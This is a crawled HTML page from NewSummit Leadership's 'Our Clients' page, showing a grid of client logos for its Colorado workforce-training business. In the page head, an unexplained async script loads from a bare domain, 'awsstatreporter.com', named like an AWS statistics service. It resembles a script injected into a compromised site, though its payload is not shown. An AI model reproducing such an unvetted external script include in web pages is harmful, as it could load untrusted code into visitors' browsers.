

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsummitleadership.com/about/our-clients.html/
body_size: 10899
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Employee Management Training | NewSummit Leadership</title>
  <meta name="description" content="Tailored Leadership Training Programs &amp; Custom Instructional Media Design. See some of the companies we’ve helped with our workforce development programs. " />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.newsummitleadership.com/about/our-clients.html" />      <meta property="og:image" content="https://www.newsummitleadership.com/images/social.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="629" />
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Tailored Leadership Training Programs &amp; Custom Instructional Media Design. See some of the companies we’ve helped with our workforce development programs. ">
<meta property="og:url" content="https://www.newsummitleadership.com/about/our-clients.html/">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/pso5jit.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/pso5jit.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1705378410952">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Elevate your team&#039;s performance with skill programs &amp; leadership training by New Summit in Denver &amp; throughout Colorado. Explore our courses &amp; events.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"NewSummit","url":"https://www.newsummitleadership.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.newsummitleadership.com/about.html"},{"@type":"ListItem","position":2,"name":"Our Clients","item":"https://www.newsummitleadership.com/about/our-clients.html"}]},"url":"https://www.newsummitleadership.com/about/our-clients.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Our Clients","description":"Tailored Leadership Training Programs &amp; Custom Instructional Media Design. See some of the companies we’ve helped with our workforce development programs. ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"NewSummit","url":"https://www.newsummitleadership.com"},"datePublished":"2023-04-11 00:00:00","dateModified":"2023-04-11 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.newsummitleadership.com/about.html"},{"@type":"ListItem","position":2,"name":"Our Clients","item":"https://www.newsummitleadership.com/about/our-clients.html"}]},"url":"https://www.newsummitleadership.com/about/our-clients.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJVFH56');</script>
<!-- End Google Tag Manager -->
  </head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJVFH56"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-939" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:720-721-3373">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (720) 721-3373            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
      </div>
</div>
  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns shrink">
              <a href="/">
          <span class="page-header_logo" aria-label="NewSummit">
            <svg xmlns="http://www.w3.org/2000/svg" width="362" height="43.848" viewBox="0 0 362 43.848"><g id="Logo-Outlined" transform="translate(-5.07 -3.84)"><g id="Group_279" data-name="Group 279" transform="translate(5.07 3.84)"><g id="Group_275" data-name="Group 275" transform="translate(0 7.165)"><path id="Path_138" data-name="Path 138" d="M7.747 48.275L5.07 46.066 33.125 12.11l21.644 19.122-2.3 2.6-18.954-16.757z" transform="translate(-5.07 -12.11)" fill="#b5bd66"/></g><g id="Group_276" data-name="Group 276" transform="translate(44.509)"><path id="Path_139" data-name="Path 139" d="M91.1 26.61L70.234 8.735 59.091 21.923l-2.651-2.236L69.844 3.84l23.507 20.136z" transform="translate(-56.44 -3.84)" fill="#b5bd66"/></g><g id="Group_277" data-name="Group 277" transform="translate(57.16 33.639)"><path id="Rectangle_54" data-name="Rectangle 54" transform="rotate(-47.16 2.91 1.27)" fill="#b5bd66" d="M0 0h3.466v11.272H0z"/></g><g id="Group_278" data-name="Group 278" transform="translate(16.497 25.56)"><path id="Path_140" data-name="Path 140" d="M55.787 49.742c-5.918 0-10.38-5.926-14.149-10.943l-.546-.728a2.777 2.777 0 00-2.313-1.265h-.017c-4 0-10.085 6.715-11.9 9.072l-2.752-2.115c.823-1.063 8.223-10.423 14.652-10.423h.038a6.217 6.217 0 015.06 2.643l.546.728c5.866 7.8 9.791 12.338 16.289 7.642C69.3 38.14 73.22 35.3 80.082 35.168l.069 3.466c-5.779.113-9.193 2.573-17.433 8.526a11.844 11.844 0 01-6.931 2.582z" transform="translate(-24.11 -33.34)" fill="#7c7676"/></g></g><g id="Group_280" data-name="Group 280" transform="translate(103.515 12.504)"><path id="Path_141" data-name="Path 141" d="M118.69 44.377V14.32h4.454c7.911 20.015 9.08 22.909 9.462 24.243h.043c-.217-3.96-.269-8.465-.269-13.361V14.32h3.42v30.057h-4.263c-8.214-21.072-9.288-23.914-9.644-25.136h-.043c.225 3.752.243 8.578.243 13.984v11.152z" transform="translate(-118.69 -13.904)" fill="#b5bd66"/><path id="Path_142" data-name="Path 142" d="M168.952 30.15H159v10.986h11.082l-.494 3.241H155.34V14.32h14.106v3.28H159v9.3h9.955v3.25z" transform="translate(-123.585 -13.904)" fill="#b5bd66"/><path id="Path_143" data-name="Path 143" d="M190.723 44.377L184.84 14.32h3.925c1.828 10.016 3.665 20.517 4.055 24.928h.043c.615-4.488 3.552-17.9 4.921-24.928h3.474c1.326 6.68 4.272 20.491 4.791 24.763h.087c.641-5.476 3.275-18.135 4.428-24.763h3.7L207.9 44.377h-3.856c-1.3-6.741-3.994-19.46-4.644-24.2h-.061c-.719 5.051-3.448 17.623-4.817 24.2h-3.8z" transform="translate(-127.525 -13.904)" fill="#b5bd66"/><path id="Path_144" data-name="Path 144" d="M234.688 36.316c.243 2.972 1.638 5.389 4.826 5.389 3.059 0 4.523-1.707 4.523-4.939 0-3.024-1.265-4.67-5.3-6.6-4.791-2.287-6.854-4.384-6.854-8.76 0-4.263 2.729-7.564 7.737-7.564 5.987 0 7.573 4.237 7.659 7.841h-3.639c-.156-1.508-.6-4.8-4.142-4.8-2.747 0-3.925 1.872-3.925 4.2 0 2.747 1.222 4.038 4.947 5.8 5.285 2.5 7.3 4.991 7.3 9.574 0 4.739-2.729 8.292-8.413 8.292-6.2 0-8.2-4.038-8.422-8.43z" transform="translate(-133.687 -13.84)" fill="#fff"/><path id="Path_145" data-name="Path 145" d="M268.907 14.32v21.011c0 3.154.892 6.351 4.74 6.351 3.83 0 4.739-2.677 4.739-6.351V14.32h3.7v21.072c0 5.459-2 9.47-8.526 9.47-6.316 0-8.37-3.769-8.37-9.323V14.32z" transform="translate(-138.256 -13.904)" fill="#fff"/><path id="Path_146" data-name="Path 146" d="M319.435 31.874c0-5.511.087-11.186.182-14.4h-.087c-1.092 5.294-3.622 17.346-5.944 26.9H310.1c-1.733-8.413-4.384-21.358-5.459-26.964h-.13c.182 3.5.312 10.059.312 15.223v11.753h-3.453V14.32h5.511c2.27 9.228 4.436 20.1 5.129 24.113h.043c.572-3.405 3.3-15.241 5.545-24.113h5.433v30.057h-3.6z" transform="translate(-143.088 -13.904)" fill="#fff"/><path id="Path_147" data-name="Path 147" d="M361.4 31.874c0-5.511.087-11.186.182-14.4h-.087c-1.092 5.294-3.622 17.346-5.944 26.9h-3.483c-1.733-8.413-4.384-21.358-5.459-26.964h-.13c.182 3.5.312 10.059.312 15.223v11.753h-3.461V14.32h5.511c2.27 9.228 4.436 20.1 5.129 24.113h.043c.572-3.405 3.3-15.241 5.545-24.113h5.433v30.057h-3.6z" transform="translate(-148.692 -13.904)" fill="#fff"/><path id="Path_148" data-name="Path 148" d="M388.95 14.32v30.057h-3.7V14.32z" transform="translate(-154.291 -13.904)" fill="#fff"/><path id="Path_149" data-name="Path 149" d="M409.906 17.594h-6.646V14.31h16.991v3.284h-6.646v26.782h-3.7z" transform="translate(-156.696 -13.903)" fill="#fff"/></g></g></svg>          </span>
        </a>
                  </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.newsummitleadership.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu active np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.newsummitleadership.com/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-448 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/about/meet-the-team.html" ><span>Meet the Team</span></a></li>														<li class=" np-939 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/about/our-clients.html" ><span>Our Clients</span></a></li>														<li class=" np-950 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/about/our-alliances.html" ><span>Our Alliances</span></a></li>														<li class=" np-1014 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/about/new-summit-events.html" ><span>New Summit Events</span></a></li>														<li class=" np-1016 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/about/resources.html" ><span>Resources</span></a></li>							</ul></li><li class="has-submenu  np-981 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.newsummitleadership.com/organizational-culture-dei.html" ><span class="menu-main__main-link-text">Organizational Culture & DEI</span></a>							<ul class="menu"><li class=" np-990 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/organizational-culture-dei/organizational-dei-analysis.html" ><span>Organizational DEI Analysis</span></a></li>														<li class=" np-991 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/organizational-culture-dei/government-and-corporate-offerings.html" ><span>Government and Corporate Offerings</span></a></li>														<li class=" np-992 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/organizational-culture-dei/k-12-district-and-school-offering.html" ><span>K-12 District and School Offering</span></a></li>							</ul></li><li class="has-submenu  np-984 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.newsummitleadership.com/training.html" ><span class="menu-main__main-link-text">Training</span></a>							<ul class="menu"><li class=" np-993 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/training/management.html" ><span>Management</span></a></li>														<li class=" np-994 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/training/sales.html" ><span>Sales</span></a></li>														<li class=" np-995 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/training/customer-service.html" ><span>Customer Service</span></a></li>														<li class=" np-996 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/training/disc.html" ><span>DiSC&reg;</span></a></li>														<li class=" np-997 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/training/teams.html" ><span>Teams</span></a></li>														<li class=" np-1614 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/training/train-the-trainer.html" ><span>Train the Trainer</span></a></li>							</ul></li><li class=" np-1146 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.newsummitleadership.com/coaching.html" ><span class="menu-main__main-link-text">Coaching</span></a></li><li class="has-submenu  np-987 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.newsummitleadership.com/certifications.html" ><span class="menu-main__main-link-text">Certifications</span></a>							<ul class="menu"><li class=" np-998 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/certifications/disc.html" ><span>DiSC&reg;</span></a></li>														<li class=" np-999 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/certifications/five-behaviors.html" ><span>Five Behaviors&reg;</span></a></li>														<li class=" np-1000 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/certifications/pxt-select.html" ><span>PXT Select&reg;</span></a></li>							</ul></li><li class="has-submenu  np-988 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.newsummitleadership.com/assessments.html" ><span class="menu-main__main-link-text">Assessments</span></a>							<ul class="menu"><li class="has-submenu  np-1186 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/disc.html" ><span>DiSC&reg;</span></a>										<ul class="menu"><li class=" np-1002 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/disc/catalyst.html" ><span>Catalyst</span></a></li>																				<li class=" np-1003 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/disc/workplace.html" ><span>Workplace</span></a></li>																				<li class=" np-1004 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/disc/agileeq.html" ><span>AgileEQ</span></a></li>																				<li class=" np-1005 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/disc/management.html" ><span>Management</span></a></li>																				<li class=" np-1006 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/disc/sales.html" ><span>Sales</span></a></li>										</ul></li>														<li class="has-submenu  np-1232 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/job-fit-pre-hire.html" ><span>Job Fit &amp; Pre-Hire </span></a>										<ul class="menu"><li class=" np-1008 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/job-fit-pre-hire/pxt-select.html" ><span>PXT&reg; Select</span></a></li>																				<li class=" np-1009 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/job-fit-pre-hire/step-one-survey.html" ><span>Step One Survey</span></a></li>										</ul></li>														<li class=" np-1010 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/checkpoint360.html" ><span>CheckPoint360</span></a></li>														<li class="has-submenu  np-1260 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/teams.html" ><span>Teams</span></a>										<ul class="menu"><li class=" np-1012 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/teams/five-behaviors-for-cohesive-teams.html" ><span>Five Behaviors&reg; for Cohesive Teams</span></a></li>																				<li class=" np-1013 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.newsummitleadership.com/assessments/teams/five-behaviors-for-personal-development.html" ><span>Five Behaviors for Personal Development</span></a></li>										</ul></li>							</ul></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.newsummitleadership.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>          <a class="button hollow show-for-large" href="/contact-us.html">Contact Us</a>
        </ul>
      </div>
    </div>
  </div>
</div>
    </div>
  </div>
</header>
<div class="page__about-subpage">
  <section class="sub-banner" id="sub-banner"style="background-image: url(/images/backgrounds/texture.jpg);" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Our Clients          </div>
          <div class="sub-banner__message">
            Learn about some of the organizations we’ve helped through our workforce development programs.          </div>
        </div>
          </div>
  </div>
</section>
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row align-center text-center"> <div class="columns large-8 small-12"> <h1>Meet Our Business Management Clients in Colorado</h1> <p>Below, you&rsquo;ll find a list of companies benefitting from our employee training &amp; management skills programs. Through NewSummit, these organizations have learned how to better generate productivity and build stronger, more cohesive teams. Our <a href="/assessments.html"><strong>assessments</strong></a>, <strong><a href="/training.html">training programs</a></strong>, and <a href="/coaching.html"><strong>coaching services</strong></a> help your company achieve its greatest potential by teaching your teams how to reach shared goals in more streamlined, constructive ways. Get in touch with us today and find out how we can help you get started.&nbsp;</p> </div> </div> <p>    <div class="row small-up-1 medium-up-2 large-up-3 gallery-939 about-subpage-gallery">
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/Tolin.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/Tri_County_Logo.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/unig-logo.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/LuckyDogContracting.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/AlphaPhi.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/White_Background.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/affinitysolutions.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/BLUE-YSG-LOGO.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/BoldLookBlk.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/purina.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/Flowonix.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/logo-2-1.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/download.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/pratt-logo1.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/NFT_NEW_notagline_349.png" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/Denver.jpg" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/Colorado.jpg" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/CityOfFortCollins.jpg" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/Greeley.jpg" alt="">
          </div>
        </div>
              <div class="columns">
          <div>
            <img class="noframe" src="https://www.newsummitleadership.com/cm/dpl/images/content/939/thumbs/EQIS.jpg" alt="">
          </div>
        </div>
          </div>
</p> 
      </div>
    </main>
      </div>
</section><section class="callout_review">
  <div class="row align-middle align-center">
    <div class="columns small-12 large-6">
              <h2>Professional Development Starts Here</h2>
                    <p>NewSummit offers the customizable and nationally-recognized resources you need to develop leadership skills and stronger team performance in your workforce. Get started today.</p>
                    <a href="/contact-us.html" class="button">Contact Us</a>
          </div>
  </div>
</section>
</div>


<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta">
                  <a class="page-footer_branding" href="/"><img class="final-cta_logo" src="/images/logo.svg" alt="NewSummit"></a>
                <p>
          NewSummit offers complete organizational and employee development solutions to optimize your company's business performance, emphasizing everyday skills that have the largest company impact. Contact Us today to find out how we can help!        </p>
        <a href="/contact-us.html" class="button page-footer__button">Contact Us</a>
      </div>
  
      <div class="hours-links">
        <div class="h4 page-footer_header">
          Helpful Links          </div>
        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item active np-2"><a class="menu-bottom_nav-link" href="https://www.newsummitleadership.com/about.html" >About</a>																																																																						</li><li class="menu-bottom_menu-item  np-981"><a class="menu-bottom_nav-link" href="https://www.newsummitleadership.com/organizational-culture-dei.html" >Organizational Culture & DEI</a>																																										</li><li class="menu-bottom_menu-item  np-984"><a class="menu-bottom_nav-link" href="https://www.newsummitleadership.com/training.html" >Training</a>																																																																																				</li><li class="menu-bottom_menu-item  np-1146"><a class="menu-bottom_nav-link" href="https://www.newsummitleadership.com/coaching.html" >Coaching</a></li><li class="menu-bottom_menu-item  np-987"><a class="menu-bottom_nav-link" href="https://www.newsummitleadership.com/certifications.html" >Certifications</a>																																										</li><li class="menu-bottom_menu-item  np-988"><a class="menu-bottom_nav-link" href="https://www.newsummitleadership.com/assessments.html" >Assessments</a>																																																								</li>          </ul>
        </nav>
      </div>
  
      <div class="page-footer_location">
        <div class="h4 page-footer_header">
        Our Company          </div>
                  <div class="page-footer_location-info">
            <div class="location_icon page-footer_icon">
              <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>            </div>
          <a target="_blank" rel="noopener" href="https://goo.gl/maps/L952LST6fHWvfFcSA" class="page-footer_location-link">
            5610 Ward Road STE 300            <br> Arvada, CO 80002          </a>
                </div>
        <div class="page-footer_phone">
                      <div class="page-footer_phone-info">
              <div class="phone_icon page-footer_icon">
                <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>              </div>
                              <a class="page-footer_phone-link" href="tel:720-721-3373">(720) 721-3373 </a>
                          </div>
                  </div>
  
        <div class="page-footer_social">
          <div class="social">
      <a href="https://www.instagram.com/newsummitleadership/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/newsummitleadership/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.linkedin.com/company/new-summit" target="_blank" aria-label="LinkedIn" rel="noopener" class="social_linkedin-link social_link">
      <span class="social_icon-linkedin social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M3.582 16H.264V5.318h3.318zM1.921 3.86a1.93 1.93 0 111.921-1.939A1.937 1.937 0 011.921 3.86zM16 16h-3.31v-5.2c0-1.239-.025-2.829-1.725-2.829-1.725 0-1.989 1.346-1.989 2.739V16H5.659V5.318h3.182v1.457h.046a3.486 3.486 0 013.139-1.725C15.383 5.05 16 7.261 16 10.132V16z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
      
      <div class="page-footer_hours">
        <div class="h4 page-footer_header">Hours</div>
        <div class="page-footer_hours-info">
          <div class="hours-links_days">Monday - Friday</div>
<div class="hours-links_hours">9:00 AM - 5:00 PM MDT</div>        </div>
      </div>
  
    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 NewSummit. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-1">
    <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
